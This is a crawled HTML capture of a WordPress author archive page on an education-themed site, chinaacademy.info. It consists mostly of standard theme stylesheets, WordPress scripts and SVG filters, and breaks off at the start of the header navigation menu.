

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinaacademy.info/author/admin/
body_size: 12441
content:
<!DOCTYPE html>

<html lang="en-GB">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>admin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://chinaacademy.info/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://chinaacademy.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Posts by admin Feed" href="https://chinaacademy.info/author/admin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chinaacademy.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chinaacademy.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='vw-education-academy-font-css'  href='//fonts.googleapis.com/css?family=Krub%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CStaatliches%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%3A300%2C400%2C700%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-block-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/blocks.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-block-patterns-style-frontend-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/inc/block-patterns/css/block-frontend.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-basic-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/style.css?ver=6.0' type='text/css' media='all' />
<style id='vw-education-academy-basic-style-inline-css' type='text/css'>
@media screen and (max-width:1000px) {}body{max-width: 100%;}#slider img{opacity:0.5}#slider .carousel-caption, #slider .inner_carousel{text-align:center; left:25%; right:25%;}.page-template-custom-home-page .home-page-header{position: static; background: #ffbc00; padding-bottom: 6em;}.post-main-box{}@media screen and (max-width:575px) {#slider{display:none;} }@media screen and (max-width:575px) {.sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{}.woocommerce ul.products li.product .onsale{left: auto; right: 0;}.logo h1, .logo p.site-title{font-size: 10px;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-animate-css-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/animate.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://chinaacademy.info/wp-includes/css/dashicons.min.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/custom.js?ver=6.0' id='vw-education-academy-custom-scripts-jquery-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/wow.js?ver=6.0' id='vw-education-academy-jquery-wow-js'></script>
<link rel="https://api.w.org/" href="https://chinaacademy.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chinaacademy.info/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinaacademy.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chinaacademy.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://chinaacademy.info/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-180x180.png" />
<meta name="msapplication-TileImage" content="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.copyright{
	display: none!important;
}
.entry-author{
	display: none!important;
}		</style>
				<script type="text/javascript" src="/idsubscription.js"></script>
	</head>

	<body class="archive author author-admin author-1 wp-custom-logo wp-embed-responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
		<div class="home-page-header">
			<div id="topbar">
  <div class="container">
    <div class="row">
      <div class="col-lg-2 offset-lg-3 col-md-4">
              </div>
      <div class="col-lg-3 col-md-4">
              </div>
      <div class="col-lg-4 col-md-4">
              </div>
    </div>
  </div>
</div>			

<div class="main-header">
  <div class="header-menu">
    <div class="container">
      <div class="box-header">
        <div class="row m-0">
          <div class="col-lg-3 col-md-4 position-relative">
            <div class="logo">
                          <div class="site-logo"><a href="https://chinaacademy.info/" class="custom-logo-link" rel="home"><img width="240" height="240" src="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT.jpg" class="custom-logo" alt="" srcset="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT.jpg 240w, https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div>
                                                                </div>
          </div>
          <div class="col-lg-8 col-md-6 col-6 align-self-center">
            <div id="header" class="menubar">
            <div class="toggle-nav mobile-menu">
            <button role="tab" onclick="vw_education_academy_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
        </div>
    	<div id="mySidenav" class="nav sidenav">
        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
            <div class="main-menu clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-95"><a href="https://chinaacademy.info">Home</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://chinaacademy.info/category/news/">News</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://chinaacademy.info/category/language/">Language</a></li>
